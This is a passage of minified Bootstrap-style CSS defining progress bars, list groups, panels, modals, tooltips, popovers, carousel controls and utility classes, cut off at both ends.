25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 